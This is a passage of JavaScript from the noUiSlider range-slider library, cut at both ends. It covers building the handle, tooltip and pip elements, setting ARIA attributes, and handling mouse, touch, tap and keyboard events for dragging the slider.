		var scope_Values = [];
		var scope_Locations = [];
		var scope_HandleNumbers = [];
		var scope_ActiveHandlesCount = 0;
		var scope_Events = {};
		// Document Nodes
		var scope_Document = target.ownerDocument;
		var scope_DocumentElement = options.documentElement || scope_Document.documentElement;
		var scope_Body = scope_Document.body;
		// For horizontal sliders in standard ltr documents,
		// make .noUi-origin overflow to the left so the document doesn't scroll.
		var scope_DirOffset = scope_Document.dir === 'rtl' || options.ort === 1 ? 0 : 100;
		var scope_Self;
		// Creates a node, adds it to target, returns the new node.
		function addNodeTo( addTarget, className ) {
			var div = scope_Document.createElement( 'div' );
			if ( className ) {
				addClass( div, className );
			}
			addTarget.appendChild( div );
			return div;
		}
		// Append a origin to the base
		function addOrigin( base, handleNumber ) {
			var origin = addNodeTo( base, options.cssClasses.origin );
			var handle = addNodeTo( origin, options.cssClasses.handle );
			var attributes_1;
			addNodeTo( handle, options.cssClasses.touchArea );
			handle.setAttribute( 'data-handle', String( handleNumber ) );
			if ( options.keyboardSupport ) {
				// https://developer.mozilla.org/en-US/docs/Web/HTML/Global_attributes/tabindex
				// 0 = focusable and reachable
				handle.setAttribute( 'tabindex', '0' );
				handle.addEventListener( 'keydown', function( event ) {
					return eventKeydown( event, handleNumber );
				} );
			}
			if ( options.handleAttributes !== undefined ) {
				attributes_1 = options.handleAttributes[ handleNumber ];
				Object.keys( attributes_1 ).forEach( function( attribute ) {
					handle.setAttribute( attribute, attributes_1[ attribute ] );
				} );
			}
			handle.setAttribute( 'role', 'slider' );
			handle.setAttribute( 'aria-orientation', options.ort ? 'vertical' : 'horizontal' );
			if ( handleNumber === 0 ) {
				addClass( handle, options.cssClasses.handleLower );
			} else if ( handleNumber === options.handles - 1 ) {
				addClass( handle, options.cssClasses.handleUpper );
			}
			origin.handle = handle;
			return origin;
		}
		// Insert nodes for connect elements
		function addConnect( base, add ) {
			if ( ! add ) {
				return false;
			}
			return addNodeTo( base, options.cssClasses.connect );
		}
		// Add handles to the slider base.
		function addElements( connectOptions, base ) {
			var connectBase = addNodeTo( base, options.cssClasses.connects );
			var i;
			scope_Handles = [];
			scope_Connects = [];
			scope_Connects.push( addConnect( connectBase, connectOptions[ 0 ] ) );
			// [::::O====O====O====]
			// connectOptions = [0, 1, 1, 1]
			for ( i = 0; i < options.handles; i++ ) {
				// Keep a list of all added handles.
				scope_Handles.push( addOrigin( base, i ) );
				scope_HandleNumbers[ i ] = i;
				scope_Connects.push( addConnect( connectBase, connectOptions[ i + 1 ] ) );
			}
		}
		// Initialize a single slider.
		function addSlider( addTarget ) {
			var textDirection;
			// Apply classes and data to the target.
			addClass( addTarget, options.cssClasses.target );
			if ( options.dir === 0 ) {
				addClass( addTarget, options.cssClasses.ltr );
			} else {
				addClass( addTarget, options.cssClasses.rtl );
			}
			if ( options.ort === 0 ) {
				addClass( addTarget, options.cssClasses.horizontal );
			} else {
				addClass( addTarget, options.cssClasses.vertical );
			}
			textDirection = getComputedStyle( addTarget ).direction;
			if ( textDirection === 'rtl' ) {
				addClass( addTarget, options.cssClasses.textDirectionRtl );
			} else {
				addClass( addTarget, options.cssClasses.textDirectionLtr );
			}
			return addNodeTo( addTarget, options.cssClasses.base );
		}
		function addTooltip( handle, handleNumber ) {
			if ( ! options.tooltips || ! options.tooltips[ handleNumber ] ) {
				return false;
			}
			return addNodeTo( handle.firstChild, options.cssClasses.tooltip );
		}
		function isSliderDisabled() {
			return scope_Target.hasAttribute( 'disabled' );
		}
		// Disable the slider dragging if any handle is disabled
		function isHandleDisabled( handleNumber ) {
			var handleOrigin = scope_Handles[ handleNumber ];
			return handleOrigin.hasAttribute( 'disabled' );
		}
		function disable( handleNumber ) {
			if ( handleNumber !== null && handleNumber !== undefined ) {
				scope_Handles[ handleNumber ].setAttribute( 'disabled', '' );
				scope_Handles[ handleNumber ].handle.removeAttribute( 'tabindex' );
			} else {
				scope_Target.setAttribute( 'disabled', '' );
				scope_Handles.forEach( function( handle ) {
					handle.handle.removeAttribute( 'tabindex' );
				} );
			}
		}
		function enable( handleNumber ) {
			if ( handleNumber !== null && handleNumber !== undefined ) {
				scope_Handles[ handleNumber ].removeAttribute( 'disabled' );
				scope_Handles[ handleNumber ].handle.setAttribute( 'tabindex', '0' );
			} else {
				scope_Target.removeAttribute( 'disabled' );
				scope_Handles.forEach( function( handle ) {
					handle.removeAttribute( 'disabled' );
					handle.handle.setAttribute( 'tabindex', '0' );
				} );
			}
		}
		function removeTooltips() {
			if ( scope_Tooltips ) {
				removeEvent( 'update' + INTERNAL_EVENT_NS.tooltips );
				scope_Tooltips.forEach( function( tooltip ) {
					if ( tooltip ) {
						removeElement( tooltip );
					}
				} );
				scope_Tooltips = null;
			}
		}
		// The tooltips option is a shorthand for using the 'update' event.
		function tooltips() {
			var formattedValue;
			removeTooltips();
			// Tooltips are added with options.tooltips in original order.
			scope_Tooltips = scope_Handles.map( addTooltip );
			bindEvent( 'update' + INTERNAL_EVENT_NS.tooltips, function( values, handleNumber, unencoded ) {
				if ( ! scope_Tooltips || ! options.tooltips ) {
					return;
				}
				if ( scope_Tooltips[ handleNumber ] === false ) {
					return;
				}
				formattedValue = values[ handleNumber ];
				if ( options.tooltips[ handleNumber ] !== true ) {
					formattedValue = options.tooltips[ handleNumber ].to( unencoded[ handleNumber ] );
				}
				scope_Tooltips[ handleNumber ].innerHTML = formattedValue;
			} );
		}
		function aria() {
			removeEvent( 'update' + INTERNAL_EVENT_NS.aria );
			bindEvent( 'update' + INTERNAL_EVENT_NS.aria, function( values, handleNumber, unencoded, tap, positions ) {
				// Update Aria Values for all handles, as a change in one changes min and max values for the next.
				scope_HandleNumbers.forEach( function( index ) {
					var handle = scope_Handles[ index ];
					var min = checkHandlePosition( scope_Locations, index, 0, true, true, true );
					var max = checkHandlePosition( scope_Locations, index, 100, true, true, true );
					var now = positions[ index ];
					// Formatted value for display
					var text = String( options.ariaFormat.to( unencoded[ index ] ) );
					// Map to slider range values
					min = scope_Spectrum.fromStepping( min ).toFixed( 1 );
					max = scope_Spectrum.fromStepping( max ).toFixed( 1 );
					now = scope_Spectrum.fromStepping( now ).toFixed( 1 );
					handle.children[ 0 ].setAttribute( 'aria-valuemin', min );
					handle.children[ 0 ].setAttribute( 'aria-valuemax', max );
					handle.children[ 0 ].setAttribute( 'aria-valuenow', now );
					handle.children[ 0 ].setAttribute( 'aria-valuetext', text );
				} );
			} );
		}
		function getGroup( ipips ) {
			var interval;
			var spread;
			var values;
			// Use the range.
			if ( ipips.mode === exports.PipsMode.Range || ipips.mode === exports.PipsMode.Steps ) {
				return scope_Spectrum.xVal;
			}
			if ( ipips.mode === exports.PipsMode.Count ) {
				if ( ipips.values < 2 ) {
					throw new Error( "noUiSlider: 'values' (>= 2) required for mode 'count'." );
				}
				// Divide 0 - 100 in 'count' parts.
				interval = ipips.values - 1;
				spread = 100 / interval;
				values = [];
				// List these parts and have them handled as 'positions'.
				while ( interval-- ) {
					values[ interval ] = interval * spread;
				}
				values.push( 100 );
				return mapToRange( values, ipips.stepped );
			}
			if ( ipips.mode === exports.PipsMode.Positions ) {
				// Map all percentages to on-range values.
				return mapToRange( ipips.values, ipips.stepped );
			}
			if ( ipips.mode === exports.PipsMode.Values ) {
				// If the value must be stepped, it needs to be converted to a percentage first.
				if ( ipips.stepped ) {
					return ipips.values.map( function( value ) {
						// Convert to percentage, apply step, return to value.
						return scope_Spectrum.fromStepping( scope_Spectrum.getStep( scope_Spectrum.toStepping( value ) ) );
					} );
				}
				// Otherwise, we can simply use the values.
				return ipips.values;
			}
			return []; // ipips.mode = never
		}
		function mapToRange( values, stepped ) {
			return values.map( function( value ) {
				return scope_Spectrum.fromStepping( stepped ? scope_Spectrum.getStep( value ) : value );
			} );
		}
		function generateSpread( ipips ) {
			var group = getGroup( ipips );
			var indexes = {};
			var firstInRange = scope_Spectrum.xVal[ 0 ];
			var lastInRange = scope_Spectrum.xVal[ scope_Spectrum.xVal.length - 1 ];
			var ignoreFirst = false;
			var ignoreLast = false;
			var prevPct = 0;
			function safeIncrement( value, increment ) {
				// Avoid floating point variance by dropping the smallest decimal places.
				return Number( ( value + increment ).toFixed( 7 ) );
			}
			// Create a copy of the group, sort it and filter away all duplicates.
			group = unique( group.slice().sort( function( a, b ) {
				return a - b;
			} ) );
			// Make sure the range starts with the first element.
			if ( group[ 0 ] !== firstInRange ) {
				group.unshift( firstInRange );
				ignoreFirst = true;
			}
			// Likewise for the last one.
			if ( group[ group.length - 1 ] !== lastInRange ) {
				group.push( lastInRange );
				ignoreLast = true;
			}
			group.forEach( function( current, index ) {
				// Get the current step and the lower + upper positions.
				var step;
				var i;
				var q;
				var low = current;
				var high = group[ index + 1 ];
				var newPct;
				var pctDifference;
				var pctPos;
				var type;
				var steps;
				var realSteps;
				var stepSize;
				var isSteps = ipips.mode === exports.PipsMode.Steps;
				// When using 'steps' mode, use the provided steps.
				// Otherwise, we'll step on to the next subrange.
				if ( isSteps ) {
					step = scope_Spectrum.xNumSteps[ index ];
				}
				// Default to a 'full' step.
				if ( ! step ) {
					step = high - low;
				}
				// If high is undefined we are at the last subrange. Make sure it iterates once (#1088)
				if ( high === undefined ) {
					high = low;
				}
				// Make sure step isn't 0, which would cause an infinite loop (#654)
				step = Math.max( step, 0.0000001 );
				// Find all steps in the subrange.
				for ( i = low; i <= high; i = safeIncrement( i, step ) ) {
					// Get the percentage value for the current step,
					// calculate the size for the subrange.
					newPct = scope_Spectrum.toStepping( i );
					pctDifference = newPct - prevPct;
					steps = pctDifference / ( ipips.density || 1 );
					realSteps = Math.round( steps );
					// This ratio represents the amount of percentage-space a point indicates.
					// For a density 1 the points/percentage = 1. For density 2, that percentage needs to be re-divided.
					// Round the percentage offset to an even number, then divide by two
					// to spread the offset on both sides of the range.
					stepSize = pctDifference / realSteps;
					// Divide all points evenly, adding the correct number to this subrange.
					// Run up to <= so that 100% gets a point, event if ignoreLast is set.
					for ( q = 1; q <= realSteps; q += 1 ) {
						// The ratio between the rounded value and the actual size might be ~1% off.
						// Correct the percentage offset by the number of points
						// per subrange. density = 1 will result in 100 points on the
						// full range, 2 for 50, 4 for 25, etc.
						pctPos = prevPct + ( q * stepSize );
						indexes[ pctPos.toFixed( 5 ) ] = [ scope_Spectrum.fromStepping( pctPos ), 0 ];
					}
					// Determine the point type.
					type = group.indexOf( i ) > -1 ? exports.PipsType.LargeValue : isSteps ? exports.PipsType.SmallValue : exports.PipsType.NoValue;
					// Enforce the 'ignoreFirst' option by overwriting the type for 0.
					if ( ! index && ignoreFirst && i !== high ) {
						type = 0;
					}
					if ( ! ( i === high && ignoreLast ) ) {
						// Mark the 'type' of this point. 0 = plain, 1 = real value, 2 = step value.
						indexes[ newPct.toFixed( 5 ) ] = [ i, type ];
					}
					// Update the percentage count.
					prevPct = newPct;
				}
			} );
			return indexes;
		}
		function addMarking( spread, filterFunc, formatter ) {
			var _a, _b;
			var element = scope_Document.createElement( 'div' );
			var valueSizeClasses = ( _a = {},
			_a[ exports.PipsType.None ] = '',
			_a[ exports.PipsType.NoValue ] = options.cssClasses.valueNormal,
			_a[ exports.PipsType.LargeValue ] = options.cssClasses.valueLarge,
			_a[ exports.PipsType.SmallValue ] = options.cssClasses.valueSub,
			_a );
			var markerSizeClasses = ( _b = {},
			_b[ exports.PipsType.None ] = '',
			_b[ exports.PipsType.NoValue ] = options.cssClasses.markerNormal,
			_b[ exports.PipsType.LargeValue ] = options.cssClasses.markerLarge,
			_b[ exports.PipsType.SmallValue ] = options.cssClasses.markerSub,
			_b );
			var valueOrientationClasses = [ options.cssClasses.valueHorizontal, options.cssClasses.valueVertical ];
			var markerOrientationClasses = [ options.cssClasses.markerHorizontal, options.cssClasses.markerVertical ];
			addClass( element, options.cssClasses.pips );
			addClass( element, options.ort === 0 ? options.cssClasses.pipsHorizontal : options.cssClasses.pipsVertical );
			function getClasses( type, source ) {
				var a = source === options.cssClasses.value;
				var orientationClasses = a ? valueOrientationClasses : markerOrientationClasses;
				var sizeClasses = a ? valueSizeClasses : markerSizeClasses;
				return source + ' ' + orientationClasses[ options.ort ] + ' ' + sizeClasses[ type ];
			}
			function addSpread( key, value, type ) {
				var node;
				// Apply the filter function, if it is set.
				type = filterFunc ? filterFunc( value, type ) : type;
				if ( type === exports.PipsType.None ) {
					return;
				}
				// Add a marker for every point
				node = addNodeTo( element, false );
				node.className = getClasses( type, options.cssClasses.marker );
				node.style[ options.style ] = key + '%';
				// Values are only appended for points marked '1' or '2'.
				if ( type > exports.PipsType.NoValue ) {
					node = addNodeTo( element, false );
					node.className = getClasses( type, options.cssClasses.value );
					node.setAttribute( 'data-value', String( value ) );
					node.style[ options.style ] = key + '%';
					node.innerHTML = String( formatter.to( value ) );
				}
			}
			// Append all points.
			Object.keys( spread ).forEach( function( key ) {
				addSpread( key, spread[ key ][ 0 ], spread[ key ][ 1 ] );
			} );
			return element;
		}
		function removePips() {
			if ( scope_Pips ) {
				removeElement( scope_Pips );
				scope_Pips = null;
			}
		}
		function pips( ipips ) {
			var filter;
			var spread;
			var format;
			// Fix #669
			removePips();
			spread = generateSpread( ipips );
			filter = ipips.filter;
			format = ipips.format || {
				to: function( value ) {
					return String( Math.round( value ) );
				}
			};
			scope_Pips = scope_Target.appendChild( addMarking( spread, filter, format ) );
			return scope_Pips;
		}
		// Shorthand for base dimensions.
		function baseSize() {
			var rect = scope_Base.getBoundingClientRect();
			var alt = ( 'offset' + [ 'Width', 'Height' ][ options.ort ] );
			return options.ort === 0 ? rect.width || scope_Base[ alt ] : rect.height || scope_Base[ alt ];
		}
		// Handler for attaching events trough a proxy.
		function attachEvent( events, element, callback, data ) {
			// This function can be used to 'filter' events to the slider.
			// element is a node, not a nodeList
			var method = function( event ) {
				var e = fixEvent( event, data.pageOffset, data.target || element );
				// fixEvent returns false if this event has a different target
				// when handling (multi-) touch events;
				if ( ! e ) {
					return false;
				}
				// doNotReject is passed by all end events to make sure released touches
				// are not rejected, leaving the slider "stuck" to the cursor;
				if ( isSliderDisabled() && ! data.doNotReject ) {
					return false;
				}
				// Stop if an active 'tap' transition is taking place.
				if ( hasClass( scope_Target, options.cssClasses.tap ) && ! data.doNotReject ) {
					return false;
				}
				// Ignore right or middle clicks on start #454
				if ( events === actions.start && e.buttons !== undefined && e.buttons > 1 ) {
					return false;
				}
				// Ignore right or middle clicks on start #454
				if ( data.hover && e.buttons ) {
					return false;
				}
				// 'supportsPassive' is only true if a browser also supports touch-action: none in CSS.
				// iOS safari does not, so it doesn't get to benefit from passive scrolling. iOS does support
				// touch-action: manipulation, but that allows panning, which breaks
				// sliders after zooming/on non-responsive pages.
				// See: https://bugs.webkit.org/show_bug.cgi?id=133112
				if ( ! supportsPassive ) {
					e.preventDefault();
				}
				e.calcPoint = e.points[ options.ort ];
				// Call the event handler with the event [ and additional data ].
				callback( e, data );
			};
			var methods = [];
			// Bind a closure on the target for every event type.
			events.split( ' ' ).forEach( function( eventName ) {
				element.addEventListener( eventName, method, supportsPassive ? { passive: true } : false );
				methods.push( [ eventName, method ] );
			} );
			return methods;
		}
		// Provide a clean event with standardized offset values.
		function fixEvent( e, pageOffset, eventTarget ) {
			// Filter the event to register the type, which can be
			// touch, mouse or pointer. Offset changes need to be
			// made on an event specific basis.
			var touch = e.type.indexOf( 'touch' ) === 0;
			var mouse = e.type.indexOf( 'mouse' ) === 0;
			var pointer = e.type.indexOf( 'pointer' ) === 0;
			var x = 0;
			var y = 0;
			var isTouchOnTarget;
			var targetTouches;
			var targetTouch;
			// IE10 implemented pointer events with a prefix;
			if ( e.type.indexOf( 'MSPointer' ) === 0 ) {
				pointer = true;
			}
			// Erroneous events seem to be passed in occasionally on iOS/iPadOS after user finishes interacting with
			// the slider. They appear to be of type MouseEvent, yet they don't have usual properties set. Ignore
			// events that have no touches or buttons associated with them. (#1057, #1079, #1095)
			if ( e.type === 'mousedown' && ! e.buttons && ! e.touches ) {
				return false;
			}
			// The only thing one handle should be concerned about is the touches that originated on top of it.
			if ( touch ) {
				// Returns true if a touch originated on the target.
				isTouchOnTarget = function( checkTouch ) {
					return ( checkTouch.target === eventTarget ||
                        eventTarget.contains( checkTouch.target ) ||
                        ( e.composed && e.composedPath().shift() === eventTarget ) );
				};
				// In the case of touchstart events, we need to make sure there is still no more than one
				// touch on the target so we look amongst all touches.
				if ( e.type === 'touchstart' ) {
					targetTouches = Array.prototype.filter.call( e.touches, isTouchOnTarget );
					// Do not support more than one touch per handle.
					if ( targetTouches.length > 1 ) {
						return false;
					}
					x = targetTouches[ 0 ].pageX;
					y = targetTouches[ 0 ].pageY;
				} else {
					// In the other cases, find on changedTouches is enough.
					targetTouch = Array.prototype.find.call( e.changedTouches, isTouchOnTarget );
					// Cancel if the target touch has not moved.
					if ( ! targetTouch ) {
						return false;
					}
					x = targetTouch.pageX;
					y = targetTouch.pageY;
				}
			}
			pageOffset = pageOffset || getPageOffset( scope_Document );
			if ( mouse || pointer ) {
				x = e.clientX + pageOffset.x;
				y = e.clientY + pageOffset.y;
			}
			e.pageOffset = pageOffset;
			e.points = [ x, y ];
			e.cursor = mouse || pointer; // Fix #435
			return e;
		}
		// Translate a coordinate in the document to a percentage on the slider
		function calcPointToPercentage( calcPoint ) {
			var location = calcPoint - offset( scope_Base, options.ort );
			var proposal = ( location * 100 ) / baseSize();
			// Clamp proposal between 0% and 100%
			// Out-of-bound coordinates may occur when .noUi-base pseudo-elements
			// are used (e.g. contained handles feature)
			proposal = limit( proposal );
			return options.dir ? 100 - proposal : proposal;
		}
		// Find handle closest to a certain percentage on the slider
		function getClosestHandle( clickedPosition ) {
			var smallestDifference = 100;
			var handleNumber = false;
			scope_Handles.forEach( function( handle, index ) {
				var handlePosition;
				var differenceWithThisHandle;
				var clickAtEdge;
				var isCloser;
				var isCloserAfter;
				// Disabled handles are ignored
				if ( isHandleDisabled( index ) ) {
					return;
				}
				handlePosition = scope_Locations[ index ];
				differenceWithThisHandle = Math.abs( handlePosition - clickedPosition );
				// Initial state
				clickAtEdge = differenceWithThisHandle === 100 && smallestDifference === 100;
				// Difference with this handle is smaller than the previously checked handle
				isCloser = differenceWithThisHandle < smallestDifference;
				isCloserAfter = differenceWithThisHandle <= smallestDifference && clickedPosition > handlePosition;
				if ( isCloser || isCloserAfter || clickAtEdge ) {
					handleNumber = index;
					smallestDifference = differenceWithThisHandle;
				}
			} );
			return handleNumber;
		}
		// Fire 'end' when a mouse or pen leaves the document.
		function documentLeave( event, data ) {
			if ( event.type === 'mouseout' &&
                event.target.nodeName === 'HTML' &&
                event.relatedTarget === null ) {
				eventEnd( event, data );
			}
		}
		// Handle movement on document for handle and range drag.
		function eventMove( event, data ) {
			var movement;
			var proposal;
			// Fix #498
			// Check value of .buttons in 'start' to work around a bug in IE10 mobile (data.buttonsProperty).
			// https://connect.microsoft.com/IE/feedback/details/927005/mobile-ie10-windows-phone-buttons-property-of-pointermove-event-always-zero
			// IE9 has .buttons and .which zero on mousemove.
			// Firefox breaks the spec MDN defines.
			if ( navigator.appVersion.indexOf( 'MSIE 9' ) === -1 && event.buttons === 0 && data.buttonsProperty !== 0 ) {
				return eventEnd( event, data );
			}
			// Check if we are moving up or down
			movement = ( options.dir ? -1 : 1 ) * ( event.calcPoint - data.startCalcPoint );
			// Convert the movement into a percentage of the slider width/height
			proposal = ( movement * 100 ) / data.baseSize;
			moveHandles( movement > 0, proposal, data.locations, data.handleNumbers, data.connect );
		}
		// Unbind move events on document, call callbacks.
		function eventEnd( event, data ) {
			// The handle is no longer active, so remove the class.
			if ( data.handle ) {
				removeClass( data.handle, options.cssClasses.active );
				scope_ActiveHandlesCount -= 1;
			}
			// Unbind the move and end events, which are added on 'start'.
			data.listeners.forEach( function( c ) {
				scope_DocumentElement.removeEventListener( c[ 0 ], c[ 1 ] );
			} );
			if ( scope_ActiveHandlesCount === 0 ) {
				// Remove dragging class.
				removeClass( scope_Target, options.cssClasses.drag );
				setZindex();
				// Remove cursor styles and text-selection events bound to the body.
				if ( event.cursor ) {
					scope_Body.style.cursor = '';
					scope_Body.removeEventListener( 'selectstart', preventDefault );
				}
			}
			if ( options.events.smoothSteps ) {
				data.handleNumbers.forEach( function( handleNumber ) {
					setHandle( handleNumber, scope_Locations[ handleNumber ], true, true, false, false );
				} );
				data.handleNumbers.forEach( function( handleNumber ) {
					fireEvent( 'update', handleNumber );
				} );
			}
			data.handleNumbers.forEach( function( handleNumber ) {
				fireEvent( 'change', handleNumber );
				fireEvent( 'set', handleNumber );
				fireEvent( 'end', handleNumber );
			} );
		}
		// Bind move events on document.
		function eventStart( event, data ) {
			var handle;
			var handleOrigin;
			var listeners;
			var moveEvent;
			var endEvent;
			var outEvent;
			// Ignore event if any handle is disabled
			if ( data.handleNumbers.some( isHandleDisabled ) ) {
				return;
			}
			if ( data.handleNumbers.length === 1 ) {
				handleOrigin = scope_Handles[ data.handleNumbers[ 0 ] ];
				handle = handleOrigin.children[ 0 ];
				scope_ActiveHandlesCount += 1;
				// Mark the handle as 'active' so it can be styled.
				addClass( handle, options.cssClasses.active );
			}
			// A drag should never propagate up to the 'tap' event.
			event.stopPropagation();
			// Record the event listeners.
			listeners = [];
			// Attach the move and end events.
			moveEvent = attachEvent( actions.move, scope_DocumentElement, eventMove, {
				// The event target has changed so we need to propagate the original one so that we keep
				// relying on it to extract target touches.
				target: event.target,
				handle: handle,
				connect: data.connect,
				listeners: listeners,
				startCalcPoint: event.calcPoint,
				baseSize: baseSize(),
				pageOffset: event.pageOffset,
				handleNumbers: data.handleNumbers,
				buttonsProperty: event.buttons,
				locations: scope_Locations.slice()
			} );
			endEvent = attachEvent( actions.end, scope_DocumentElement, eventEnd, {
				target: event.target,
				handle: handle,
				listeners: listeners,
				doNotReject: true,
				handleNumbers: data.handleNumbers
			} );
			outEvent = attachEvent( 'mouseout', scope_DocumentElement, documentLeave, {
				target: event.target,
				handle: handle,
				listeners: listeners,
				doNotReject: true,
				handleNumbers: data.handleNumbers
			} );
			// We want to make sure we pushed the listeners in the listener list rather than creating
			// a new one as it has already been passed to the event handlers.
			listeners.push.apply( listeners, moveEvent.concat( endEvent, outEvent ) );
			// Text selection isn't an issue on touch devices,
			// so adding cursor styles can be skipped.
			if ( event.cursor ) {
				// Prevent the 'I' cursor and extend the range-drag cursor.
				scope_Body.style.cursor = getComputedStyle( event.target ).cursor;
				// Mark the target with a dragging state.
				if ( scope_Handles.length > 1 ) {
					addClass( scope_Target, options.cssClasses.drag );
				}
				// Prevent text selection when dragging the handles.
				// In noUiSlider <= 9.2.0, this was handled by calling preventDefault on mouse/touch start/move,
				// which is scroll blocking. The selectstart event is supported by FireFox starting from version 52,
				// meaning the only holdout is iOS Safari. This doesn't matter: text selection isn't triggered there.
				// The 'cursor' flag is false.
				// See: http://caniuse.com/#search=selectstart
				scope_Body.addEventListener( 'selectstart', preventDefault, false );
			}
			data.handleNumbers.forEach( function( handleNumber ) {
				fireEvent( 'start', handleNumber );
			} );
		}
		// Move closest handle to tapped location.
		function eventTap( event ) {
			var proposal;
			var handleNumber;
			// The tap event shouldn't propagate up
			event.stopPropagation();
			proposal = calcPointToPercentage( event.calcPoint );
			handleNumber = getClosestHandle( proposal );
			// Tackle the case that all handles are 'disabled'.
			if ( handleNumber === false ) {
				return;
			}
			// Flag the slider as it is now in a transitional state.
			// Transition takes a configurable amount of ms (default 300). Re-enable the slider after that.
			if ( ! options.events.snap ) {
				addClassFor( scope_Target, options.cssClasses.tap, options.animationDuration );
			}
			setHandle( handleNumber, proposal, true, true );
			setZindex();
			fireEvent( 'slide', handleNumber, true );
			fireEvent( 'update', handleNumber, true );
			if ( ! options.events.snap ) {
				fireEvent( 'change', handleNumber, true );
				fireEvent( 'set', handleNumber, true );
			} else {
				eventStart( event, { handleNumbers: [ handleNumber ] } );
			}
		}
		// Fires a 'hover' event for a hovered mouse/pen position.
		function eventHover( event ) {
			var proposal = calcPointToPercentage( event.calcPoint );
			var to = scope_Spectrum.getStep( proposal );
			var value = scope_Spectrum.fromStepping( to );
			Object.keys( scope_Events ).forEach( function( targetEvent ) {
				if ( 'hover' === targetEvent.split( '.' )[ 0 ] ) {
					scope_Events[ targetEvent ].forEach( function( callback ) {
						callback.call( scope_Self, value );
					} );
				}
			} );
		}
		// Handles keydown on focused handles
		// Don't move the document when pressing arrow keys on focused handles
		function eventKeydown( event, handleNumber ) {
			var horizontalKeys;
			var verticalKeys;
			var largeStepKeys;
			var edgeKeys;
			var key;
			var isLargeDown;
			var isLargeUp;
			var isDown;
			var isUp;
			var isMin;
			var isMax;
			var to;
			var direction;
			var steps;
			var step;
			if ( isSliderDisabled() || isHandleDisabled( handleNumber ) ) {
				return false;
			}
			horizontalKeys = [ 'Left', 'Right' ];
			verticalKeys = [ 'Down', 'Up' ];
			largeStepKeys = [ 'PageDown', 'PageUp' ];
			edgeKeys = [ 'Home', 'End' ];
			if ( options.dir && ! options.ort ) {
				// On an right-to-left slider, the left and right keys act inverted
				horizontalKeys.reverse();
			} else if ( options.ort && ! options.dir ) {
				// On a top-to-bottom slider, the up and down keys act inverted
				verticalKeys.reverse();
				largeStepKeys.reverse();
			}
			// Strip "Arrow" for IE compatibility. https://developer.mozilla.org/en-US/docs/Web/API/KeyboardEvent/key
			key = event.key.replace( 'Arrow', '' );
			isLargeDown = key === largeStepKeys[ 0 ];
			isLargeUp = key === largeStepKeys[ 1 ];
			isDown = key === verticalKeys[ 0 ] || key === horizontalKeys[ 0 ] || isLargeDown;
			isUp = key === verticalKeys[ 1 ] || key === horizontalKeys[ 1 ] || isLargeUp;
			isMin = key === edgeKeys[ 0 ];
			isMax = key === edgeKeys[ 1 ];
			if ( ! isDown && ! isUp && ! isMin && ! isMax ) {
				return true;
			}
			event.preventDefault();
			if ( isUp || isDown ) {
				direction = isDown ? 0 : 1;
				steps = getNextStepsForHandle( handleNumber );
				step = steps[ direction ];
				// At the edge of a slider, do nothing
				if ( step === null ) {
					return false;
				}
				// No step set, use the default of 10% of the sub-range
				if ( step === false ) {
					step = scope_Spectrum.getDefaultStep( scope_Locations[ handleNumber ], isDown, options.keyboardDefaultStep );
				}
				if ( isLargeUp || isLargeDown ) {
					step *= options.keyboardPageMultiplier;
				} else {
					step *= options.keyboardMultiplier;
				}
				// Step over zero-length ranges (#948);
				step = Math.max( step, 0.0000001 );
				// Decrement for down steps
				step = ( isDown ? -1 : 1 ) * step;
				to = scope_Values[ handleNumber ] + step;
			} else if ( isMax ) {
				// End key
				to = options.spectrum.xVal[ options.spectrum.xVal.length - 1 ];
			} else {
				// Home key
				to = options.spectrum.xVal[ 0 ];
			}
			setHandle( handleNumber, scope_Spectrum.toStepping( to ), true, true );
			fireEvent( 'slide', handleNumber );
			fireEvent( 'update', handleNumber );
			fireEvent( 'change', handleNumber );
			fireEvent( 'set', handleNumber );
			return false;
		}
		// Attach events to several slider parts.
		function bindSliderEvents( behaviour ) {
			var handleBefore;
			var handleAfter;
			var eventHolders;
			var handlesToDrag;
			var handleNumbersToDrag;
			// Attach the standard drag event to the handles.
			if ( ! behaviour.fixed ) {
				scope_Handles.forEach( function( handle, index ) {
					// These events are only bound to the visual handle
					// element, not the 'real' origin element.
					attachEvent( actions.start, handle.children[ 0 ], eventStart, {
						handleNumbers: [ index ]
					} );
				} );
			}
			// Attach the tap event to the slider base.
			if ( behaviour.tap ) {
				attachEvent( actions.start, scope_Base, eventTap, {} );
			}
			// Fire hover events
			if ( behaviour.hover ) {
				attachEvent( actions.move, scope_Base, eventHover, {
					hover: true
				} );
			}
			// Make the range draggable.
			if ( behaviour.drag ) {
				scope_Connects.forEach( function( connect, index ) {
					if ( connect === false || index === 0 || index === scope_Connects.length - 1 ) {
						return;
					}
					handleBefore = scope_Handles[ index - 1 ];
					handleAfter = scope_Handles[ index ];
					eventHolders = [ connect ];
					handlesToDrag = [ handleBefore, handleAfter ];
					handleNumbersToDrag = [ index - 1, index ];
					addClass( connect, options.cssClasses.draggable );
					// When the range is fixed, the entire range can
					// be dragged by the handles. The handle in the first
					// origin will propagate the start event upward,
					// but it needs to be bound manually on the other.
					if ( behaviour.fixed ) {
						eventHolders.push( handleBefore.children[ 0 ] );
						eventHolders.push( handleAfter.children[ 0 ] );
					}
					if ( behaviour.dragAll ) {
						handlesToDrag = scope_Handles;
						handleNumbersToDrag = scope_HandleNumbers;
					}
					eventHolders.forEach( function( eventHolder ) {
						attachEvent( actions.start, eventHolder, eventStart, {
							handles: handlesToDrag,
							handleNumbers: handleNumbersToDrag,
							connect: connect
						} );
					} );
				} );
			}
		}
		// Attach an event to this slider, possibly including a namespace
		function bindEvent( namespacedEvent, callback ) {
			scope_Events[ namespacedEvent ] = scope_Events[ namespacedEvent ] || [];
			scope_Events[ namespacedEvent ].push( callback );
			// If the event bound is 'update,' fire it immediately for all handles.
			if ( namespacedEvent.split( '.' )[ 0 ] === 'update' ) {
				scope_Handles.forEach( function( a, index ) {
					fireEvent( 'update', index );
				} );
			}
		}
		function isInternalNamespace( namespace ) {
			return namespace === INTERNAL_EVENT_NS.aria || namespace === INTERNAL_EVENT_NS.tooltips;
		}
		// Undo attachment of event
		function removeEvent( namespacedEvent ) {
			var event = namespacedEvent && namespacedEvent.split( '.' )[ 0 ];
			var namespace = event ? namespacedEvent.substring( event.length ) : namespacedEvent;
			Object.keys( scope_Events ).forEach( function( bind ) {
				var tEvent = bind.split( '.' )[ 0 ];
				var tNamespace = bind.substring( tEvent.length );
				if ( ( ! event || event === tEvent ) && ( ! namespace || namespace === tNamespace ) ) {
					// only delete protected internal event if intentional
					if ( ! isInternalNamespace( tNamespace ) || namespace === tNamespace ) {
						delete scope_Events[ bind ];
					}
				}
			} );
		}
		// External event handling
		function fireEvent( eventName, handleNumber, tap ) {
